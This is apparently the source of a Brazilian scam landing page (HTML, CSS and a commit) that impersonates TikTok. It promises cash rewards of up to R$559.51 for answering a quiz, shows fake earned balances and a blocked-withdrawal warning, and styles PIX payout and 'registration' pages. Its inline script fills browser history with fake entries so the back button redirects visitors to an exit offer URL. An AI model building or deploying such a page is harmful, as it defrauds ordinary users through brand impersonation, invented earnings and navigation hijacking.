
==== quiz/index.html @ e0efb0f7 "Add files via upload" ====
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
  <title>TikTok Quiz — Responda e ganhe até R$ 559,51</title>

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">

  <!-- Estilos do projeto -->
  <link rel="stylesheet" href="css/style.css">

  <!--
    ╔═══════════════════════════════════════════════════════════╗
    ║  TRACKING (opcional) — cole aqui seu GTM ou GA4           ║
    ╚═══════════════════════════════════════════════════════════╝
  -->

  <!-- Utmify (preserva parâmetros UTM) -->
  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
</head>

<body>

  <!-- ── CONFETTI ───────────────────────────────────────────── -->
  <div id="confetti-container"></div>

  <!-- ── APP ────────────────────────────────────────────────── -->
  <div class="app-container">

    <!-- HEADER: logo + saldo + sacar -->
    <div class="app-header">
      <div class="logo">
        <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none">
          <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34V8.69a8.18 8.18 0 0 0 4.78 1.52V6.75a4.85 4.85 0 0 1-1.01-.06z" fill="#111"></path>
        </svg>
        <span class="brand-name">TikTok</span>
      </div>
      <div class="header-right">
        <div class="balance-pill">R$<span id="current-balance">0</span></div>
        <button class="sacar-btn" id="withdraw-btn">SACAR</button>
      </div>
    </div>

    <!-- PROGRESS BAR -->
    <div class="progress-container">
      <div id="progress-bar"></div>
    </div>

    <!-- QUIZ -->
    <div id="quiz-container"></div>

    <!-- TERMS FOOTER (fixo na página do quiz) -->
    <div class="quiz-terms">
      Ao participar das atividades de recompensa, você concorda com nossos
      <a href="#">Termos</a> e <a href="#">Condições</a>.
    </div>

  </div><!-- /.app-container -->

  <!-- ── MODAL: AVISO SAQUE BLOQUEADO ───────────────────────── -->
  <div class="modal-overlay" id="withdraw-warning-modal">
    <div class="modal-box warning-modal-box">
      <div class="warning-header">
        <span class="warning-title">Atenção</span>
        <button class="warning-close-btn" id="warning-close-btn">✕</button>
      </div>
      <div class="warning-body">
        <p>Não é possível realizar o saque do valor ainda. É necessário prosseguir com a pesquisa.</p>
      </div>
    </div>
  </div>

  <!-- ── MODAL: RECOMPENSA POR PERGUNTA ──────────────────────── -->
  <div class="modal-overlay" id="reward-modal" role="dialog" aria-modal="true">
    <div class="modal-box">
      <div class="reward-nova-title">Nova recompensa</div>
      <div class="reward-voce-ganhou">Você ganhou</div>
      <div class="reward-amount" id="reward-value">0.00</div>
      <div class="reward-subtitle">Responda mais pesquisas<br>para ganhar até R$850</div>
      <button class="continue-reward-btn" id="continue-reward-btn">
        <span class="coin-icon">🪙</span> Continuar recebendo
      </button>
    </div>
  </div>

  <!-- ── MODAL: RECOMPENSA FINAL ─────────────────────────────── -->
  <div class="modal-overlay final-modal" id="final-modal" role="dialog" aria-modal="true" aria-labelledby="final-title-text">
    <div class="modal-box">
      <div class="final-content">
        <div class="reward-icon">🎉</div>
        <div class="final-title" id="final-title-text">Parabéns! Você completou o quiz!</div>
        <div class="final-subtitle">Seu saldo total acumulado é:</div>
        <div class="reward-amount" id="total-reward">0.00</div>
        <button class="withdraw-submit-btn" id="restart-btn">Sacar agora</button>
      </div>
    </div>
  </div>

  <!-- ── SCRIPTS (ordem importa) ────────────────────────────── -->
  <!--
    config.js DEVE vir primeiro — contém EXIT_URL e OFFER_URL
    que são usados pelos demais scripts.
  -->
  <script src="js/config.js"></script>
  <script src="js/utils.js"></script>
  <script src="js/confetti.js"></script>
  <script src="js/rewards.js"></script>
  <script src="js/quiz.js"></script>
  <script src="js/pages.js"></script>

  <!-- Inicialização -->
  <script>
    // Exit intent — redireciona ao botão voltar
    (function () {
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      history.pushState({}, '', location.href);
      window.addEventListener('popstate', function () {
        setTimeout(function () {
          window.location.replace(CONFIG.EXIT_URL);
        }, 1);
      });
    })();

    // Inicia o quiz ao carregar
    document.addEventListener('DOMContentLoaded', function () {
      renderQuestion(0);
      initializePages();
    });
  </script>



</body></html>
---- quiz/css/style.css ----
/* ============================================================
   RESET & BASE
   ============================================================ */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Poppins', sans-serif;
  background: #e8e8e8;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  min-height: 100vh;
  padding: 0;
  user-select: none;
  -webkit-user-select: none;
}

/* ============================================================
   APP SHELL
   ============================================================ */
.app-container {
  width: 100%;
  max-width: 100%;
  background: #fff;
  min-height: 100vh;
  position: relative;
  border-radius: 0;
  box-shadow: none;
  overflow: hidden;
}

/* Desktop: card centralizado com margens */
@media (min-width: 600px) {
  body {
    align-items: center;
    padding: 32px 16px 48px;
  }

  .app-container {
    max-width: 520px;
    min-height: auto;
    border-radius: 18px;
    box-shadow: 0 6px 32px rgba(0,0,0,0.14);
  }
}

/* ============================================================
   HEADER
   ============================================================ */
.app-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 14px 20px;
  border-bottom: 3px solid #fe2c55;
}

.app-header .logo {
  display: flex;
  align-items: center;
  gap: 8px;
}

.app-header .brand-name {
  font-size: 20px;
  font-weight: 700;
  color: #111;
  letter-spacing: -0.3px;
}

.header-right {
  display: flex;
  align-items: center;
  gap: 10px;
}

/* Saldo */
.balance-pill {
  font-size: 14px;
  font-weight: 600;
  color: #111;
  border: 1.5px solid #ccc;
  border-radius: 8px;
  padding: 7px 14px;
  background: #fff;
  min-width: 64px;
  text-align: center;
}

/* Botão SACAR */
.sacar-btn {
  background: #fe2c55;
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 9px 18px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 0.5px;
  transition: background 0.2s;
}

.sacar-btn:hover { background: #e0244a; }

/* ============================================================
   PROGRESS BAR
   ============================================================ */
.progress-container {
  width: 100%;
  background: #eee;
  height: 4px;
  overflow: hidden;
}

#progress-bar {
  height: 100%;
  width: 0%;
  background: #fe2c55;
  transition: width 0.4s ease;
}

/* ============================================================
   QUIZ AREA
   ============================================================ */
#quiz-container {
  padding: 20px 20px 8px;
}

.quiz-title {
  font-size: 18px;
  font-weight: 700;
  color: #111;
  margin-bottom: 6px;
  line-height: 1.35;
  text-align: center;
}

.quiz-subtitle {
  font-size: 13px;
  color: #999;
  margin-bottom: 18px;
  text-align: center;
}

/* ── OPTIONS ── */
.options-container {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-bottom: 18px;
}

.option {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border: 1.5px solid #e0e0e0;
  border-radius: 10px;
  padding: 13px 16px;
  cursor: pointer;
  transition: border-color 0.2s, background 0.2s;
  background: #fff;
}

.option:hover {
  border-color: #fe2c55;
  background: #fff8f9;
}

.option.selected {
  border-color: #fe2c55;
  background: #fff8f9;
}

.option-content {
  display: flex;
  align-items: center;
  gap: 12px;
}

.option-emoji {
  font-size: 26px;
  line-height: 1;
}

.option-text {
  font-size: 15px;
  font-weight: 500;
  color: #222;
}

/* Checkbox quadrado */
.custom-checkbox {
  width: 20px;
  height: 20px;
  border: 1.5px solid #ccc;
  border-radius: 4px;
  flex-shrink: 0;
  background: #fff;
  position: relative;
  transition: border-color 0.2s, background 0.2s;
}

.option.selected .custom-checkbox {
  border-color: #fe2c55;
  background: #fe2c55;
}

.option.selected .custom-checkbox::after {
  content: '';
  position: absolute;
  left: 5px;
  top: 2px;
  width: 6px;
  height: 10px;
  border: 2px solid #fff;
  border-top: none;
  border-left: none;
  transform: rotate(45deg);
}

/* ── CONTINUE BUTTON ── */
.continue-btn {
  display: block;
  width: 100%;
  background: #b0b0b0;
  color: #fff;
  border: none;
  border-radius: 10px;
  padding: 15px;
  font-size: 16px;
  font-weight: 700;
  cursor: not-allowed;
  font-family: 'Poppins', sans-serif;
  transition: background 0.2s, transform 0.1s;
  margin-bottom: 12px;
  opacity: 1;
}

.continue-btn:disabled {
  background: #b0b0b0;
  cursor: not-allowed;
}

.continue-btn:not(:disabled) {
  background: #fe2c55;
  cursor: pointer;
}

.continue-btn:not(:disabled):hover  { background: #e0244a; }
.continue-btn:not(:disabled):active { transform: scale(0.98); }

/* Texto bônus verde */
.bonus-text {
  text-align: center;
  font-size: 13px;
  color: #27ae60;
  font-weight: 600;
  margin-bottom: 16px;
}

.divider {
  border: none;
  border-top: 1px solid #f0f0f0;
  margin: 0 0 12px;
}

/* Termos no rodapé */
.quiz-terms {
  text-align: center;
  font-size: 12px;
  color: #888;
  padding: 16px 20px 24px;
  line-height: 1.6;
}

.quiz-terms a {
  color: #fe2c55;
  text-decoration: none;
  font-weight: 500;
}

/* ============================================================
   REWARD MODAL
   ============================================================ */
.modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.55);
  z-index: 100;
  justify-content: center;
  align-items: center;
}

.modal-overlay.active {
  display: flex;
}

.modal-box {
  background: #fff;
  border-radius: 20px;
  padding: 32px 28px 28px;
  width: 88%;
  max-width: 360px;
  text-align: center;
  position: relative;
  animation: modal-pop 0.3s ease;
}

@keyframes modal-pop {
  from { transform: scale(0.8); opacity: 0; }
  to   { transform: scale(1);   opacity: 1; }
}

/* "Nova recompensa" — verde, negrito */
.reward-nova-title {
  font-size: 20px;
  font-weight: 700;
  color: #27ae60;
  margin-bottom: 10px;
}

/* "Você ganhou" — cinza claro */
.reward-voce-ganhou {
  font-size: 15px;
  font-weight: 400;
  color: #666;
  margin-bottom: 8px;
}

/* Valor — verde grande */
.reward-amount {
  font-size: 52px;
  font-weight: 800;
  color: #27ae60;
  margin-bottom: 10px;
  line-height: 1;
}

.reward-amount::before {
  content: 'R$';
  font-size: 28px;
  font-weight: 700;
  vertical-align: top;
  margin-top: 10px;
  display: inline-block;
}

/* Subtítulo */
.reward-subtitle {
  font-size: 13px;
  color: #888;
  line-height: 1.5;
  margin-bottom: 24px;
}

/* Botão preto arredondado */
.continue-reward-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  width: 100%;
  background: #1a1a1a;
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 16px 20px;
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  transition: background 0.2s, transform 0.1s;
}

.continue-reward-btn:hover  { background: #333; }
.continue-reward-btn:active { transform: scale(0.98); }

.coin-icon { font-size: 18px; }

/* ============================================================
   FINAL MODAL
   ============================================================ */
.final-modal .modal-box {
  border: 3px solid #fe2c55;
}

.final-content .reward-amount {
  font-size: 48px;
  color: #27ae60;
}

.final-title {
  font-size: 20px;
  font-weight: 800;
  color: #111;
  margin-bottom: 8px;
}

.final-subtitle {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* ============================================================
   CONFETTI LAYER
   ============================================================ */
#confetti-container {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 200;
  overflow: hidden;
}

/* ============================================================
   WITHDRAW PAGE
   ============================================================ */
.withdraw-page { padding: 0 0 32px; }

.page-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 14px 20px;
  border-bottom: 3px solid #fe2c55;
  margin-bottom: 20px;
}

.page-header h1 { font-size: 17px; font-weight: 700; }

.back-btn,
.help-btn {
  background: none;
  border: none;
  cursor: pointer;
  color: #333;
  padding: 4px;
  display: flex;
  align-items: center;
}

.balance-card {
  background: linear-gradient(135deg, #fe2c55 0%, #c0002a 100%);
  color: #fff;
  border-radius: 14px;
  padding: 24px 20px;
  margin: 0 20px 14px;
  position: relative;
  overflow: hidden;
}

.balance-card .balance-title {
  font-size: 13px;
  opacity: 0.85;
  margin-bottom: 6px;
}

.balance-card .balance-amount {
  font-size: 34px;
  font-weight: 800;
}

.last-rewards {
  font-size: 13px;
  color: #555;
  background: #fff8f9;
  border: 1px solid #ffd6dd;
  border-radius: 8px;
  padding: 10px 14px;
  margin: 0 20px 20px;
  font-weight: 500;
}

.withdraw-section {
  padding: 0 20px;
}

.withdraw-section h2 { font-size: 16px; font-weight: 700; margin-bottom: 14px; }

.payment-method {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  margin-bottom: 14px;
  color: #333;
}

.pix-icon {
  width: 28px;
  height: 28px;
  object-fit: contain;
  vertical-align: middle;
}

.bank-icon { font-size: 20px; }

.amount-options {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 14px;
}

.amount-btn {
  flex: 1 1 60px;
  padding: 10px 6px;
  border: 2px solid #e0e0e0;
  background: #fff;
  border-radius: 8px;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  transition: border-color 0.2s, background 0.2s;
}

.amount-btn.selected,
.amount-btn:hover {
  border-color: #fe2c55;
  background: #fff5f7;
  color: #fe2c55;
}

.pix-input {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-bottom: 14px;
}

.pix-type,
.pix-key {
  width: 100%;
  padding: 12px;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  outline: none;
  transition: border-color 0.2s;
}

.pix-type:focus,
.pix-key:focus { border-color: #fe2c55; }

.withdraw-submit-btn {
  display: block;
  width: 100%;
  background: #fe2c55;
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 14px;
  font-size: 15px;
  font-weight: 700;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  transition: background 0.2s, transform 0.1s;
  margin-bottom: 14px;
}

.withdraw-submit-btn:hover  { background: #e0244a; }
.withdraw-submit-btn:active { transform: scale(0.98); }

.withdraw-info {
  font-size: 12px;
  color: #888;
  line-height: 1.6;
  margin-bottom: 24px;
}

/* invite section */
.invite-section {
  background: #fff8f9;
  border: 1px solid #ffd6dd;
  border-radius: 14px;
  padding: 20px 16px;
  margin: 0 20px 20px;
  text-align: center;
}

.invite-period { font-size: 12px; color: #888; margin-bottom: 6px; }
.invite-section h2 { font-size: 16px; font-weight: 700; margin-bottom: 4px; }
.invite-steps { font-size: 13px; color: #777; margin-bottom: 14px; }

.reward-circles {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-bottom: 16px;
}

.reward-circle {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  border: 2px solid #e0e0e0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
}

.reward-circle.active {
  border-color: #fe2c55;
  background: #fff5f7;
}

.circle-amount { font-size: 11px; font-weight: 700; color: #fe2c55; text-align: center; }

.invite-btn {
  display: block;
  width: 100%;
  background: #fe2c55;
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 12px;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 12px;
  transition: background 0.2s;
}

.invite-btn:hover { background: #e0244a; }

.invite-code {
  font-size: 13px;
  color: #555;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
}

.invite-code span { font-weight: 700; color: #fe2c55; }
.copy-btn { background: none; border: none; font-size: 16px; cursor: pointer; }

.help-text { margin: 0 20px 20px; }
.help-text h3 { font-size: 15px; font-weight: 700; margin-bottom: 6px; }
.help-text p  { font-size: 13px; color: #666; }

.terms {
  font-size: 11px;
  color: #aaa;
  line-height: 1.6;
  text-align: center;
  padding: 0 20px;
}

.terms a { color: #888; }

/* ============================================================
   REGISTRATION PAGE
   ============================================================ */
.registration-page { padding-bottom: 32px; }

.registration-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  padding: 24px 20px;
}

.registration-content h1 {
  font-size: 20px;
  font-weight: 700;
  color: #111;
  display: flex;
  align-items: center;
  gap: 10px;
}

.registration-description {
  font-size: 14px;
  color: #555;
  text-align: center;
  line-height: 1.6;
}

.refund-info {
  font-size: 13px;
  color: #27ae60;
  font-weight: 600;
  text-align: center;
  background: #f0fff4;
  border: 1px solid #b2dfdb;
  border-radius: 8px;
  padding: 10px 14px;
  width: 100%;
}

.info-items {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.info-item {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  background: #fafafa;
  border-radius: 10px;
  padding: 14px;
}

.info-icon { font-size: 24px; flex-shrink: 0; }
.info-text h3 { font-size: 14px; font-weight: 700; margin-bottom: 2px; }
.info-text p  { font-size: 13px; color: #666; }

/* ============================================================
   VIDEO PAGE
   ============================================================ */
.video-page { padding-bottom: 32px; }

.video-header-banner {
  background: #fe2c55;
  color: #fff;
  padding: 10px 16px;
  font-size: 13px;
  font-weight: 600;
  text-align: center;
  line-height: 1.4;
  margin-bottom: 16px;
}

.video-page-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 16px 16px;
}

.video-balance-display {
  border: 2px solid #ff2c55;
  border-radius: 8px;
  padding: 10px 16px;
  text-align: center;
}

.video-balance-display .label { font-size: 12px; color: #555; margin-bottom: 2px; }
.video-balance-display .amount { font-size: 18px; font-weight: 700; color: #111; }

.video-divider {
  border: none;
  border-top: 4px solid #111;
  margin: 0 16px 20px;
}

.video-section-title {
  color: #ff2c55;
  font-weight: 800;
  font-size: 22px;
  text-align: center;
  margin-bottom: 6px;
  padding: 0 16px;
}

.video-instruction {
  color: #666;
  font-size: 14px;
  text-align: center;
  margin-bottom: 16px;
  padding: 0 16px;
}

.video-wrapper {
  display: flex;
  justify-content: center;
  padding: 0 16px;
  margin-bottom: 20px;
}

.unlock-btn {
  display: block;
  width: calc(100% - 32px);
  margin: 0 16px 20px;
  background: #fe2c55;
  color: #fff;
  border: none;
  border-radius: 8px;
  padding: 16px;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 0.5px;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  transition: background 0.2s, transform 0.1s;
}

.unlock-btn:hover  { background: #e0244a; }
.unlock-btn:active { transform: scale(0.98); }

.terms-footer {
  text-align: center;
  font-size: 11px;
  color: #999;
  padding: 0 16px 24px;
}

.terms-footer a { color: #555; }

/* ============================================================
   WARNING MODAL (saque bloqueado)
   ============================================================ */
.warning-modal-box {
  padding: 0;
  overflow: hidden;
  border-radius: 16px;
  max-width: 340px;
}

.warning-header {
  background: #fe2c55;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 20px;
}

.warning-title {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}

.warning-close-btn {
  background: none;
  border: none;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  cursor: pointer;
  line-height: 1;
  padding: 0;
}

.warning-body {
  padding: 28px 24px 32px;
  background: #fff;
}

/* ============================================================
   ANIMATIONS
   ============================================================ */
@keyframes fade-in {
  from { opacity: 0; transform: translateY(12px); }
  to   { opacity: 1; transform: translateY(0); }
}

.fade-in { animation: fade-in 0.3s ease forwards; }

@keyframes bounce {
  0%, 100% { transform: scale(1); }
  30%       { transform: scale(1.15); }
  60%       { transform: scale(0.95); }
}

.bounce { animation: bounce 0.5s ease; }

==== commit 215057a8: "Update index.html" ====
--- a/quiz/index.html
+++ b/quiz/index.html
@@ -9,7 +9,7 @@
   <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&amp;display=swap" rel="stylesheet">
 
   <!-- Estilos do projeto -->
-  <link rel="stylesheet" href="css/style.css">
+ <link rel="stylesheet" href="/quiz/css/style.css">
 
   <!--
     ╔═══════════════════════════════════════════════════════════╗
@@ -18,7 +18,7 @@
   -->
 
   <!-- Utmify (preserva parâmetros UTM) -->
-  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
+ <script src="/quiz/js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
 </head>
 
 <body>
@@ -103,12 +103,14 @@
     config.js DEVE vir primeiro — contém EXIT_URL e OFFER_URL
     que são usados pelos demais scripts.
   -->
-  <script src="js/config.js"></script>
-  <script src="js/utils.js"></script>
-  <script src="js/confetti.js"></script>
-  <script src="js/rewards.js"></script>
-  <script src="js/quiz.js"></script>
-  <script src="js/pages.js"></script>
+
+<script src="/quiz/js/config.js"></script>
+<script src="/quiz/js/utils.js"></script>
+<script src="/quiz/js/confetti.js"></script>
+<script src="/quiz/js/rewards.js"></script>
+<script src="/quiz/js/quiz.js"></script>
+<script src="/quiz/js/pages.js"></script>
+
 
   <!-- Inicialização -->
   <script>
@@ -133,4 +135,4 @@
 
 
 
-</body></html>+</body></html>
